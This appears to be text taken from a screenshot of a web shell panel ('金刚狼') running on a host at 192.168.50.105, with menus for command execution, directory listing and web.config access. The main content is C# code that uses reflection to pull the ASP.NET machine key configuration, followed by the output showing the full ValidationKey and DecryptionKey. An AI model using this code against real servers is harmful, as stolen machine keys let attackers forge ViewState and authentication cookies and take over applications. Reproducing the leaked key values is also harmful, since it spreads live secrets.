 金刚狼
WebShell
SysInfo
Encode
About
Run C# Code - 192.168.50.105
C# Code: (Len <= 8000)
using System;
using System.Reflection;
using System.Web.Configuration;
public class Eval
{
public string eval(Object obj)
{
var sy = Assembly.Load("System.Web, Version=4.0.0.0, Culture=neutral,
PublicKeyToken=b03f5f7f11d50a3a");
var mkt = sy.GetType("System.Web.Configuration.MachineKeySection");
var gac = mkt.GetMethod("GetApplicationConfig", BindingFlags.Static |
BindingFlags.NonPublic);
var cg = (MachineKeySection)gac.Invoke(null, new object[0]);
return "ValidationKey: " + cg.ValidationKey + " | " + "Validation: " + cg.Validation
+ " | " + "DecryptionKey: " + cg.DecryptionKey + " | " + "Decryption: " +
cg.Decryption + " | " + "CompatibilityMode: " + cg.CompatibilityMode;
}
}
Run Result:
ValidationKey:
7168E8ABCE9AFAF4A9534B197C7E7A8C7DF83693F53B21E006A5C4854EA396AB2D
F5DB962BB2664384236BCBA65611E0832AD1A1451A8F4DF458D8D460E889A7 |
Validation: HMACSHA256 | DecryptionKey:
D930A3A8870E25C02F35809C72650B8CDDE099AD523A95FB | Decryption: DES |
CompatibilityMode: Framework20SP1
PC Name
IP/24 Ping
ValidationKey
web.config
WebPath
DirList
ExecCmd
Run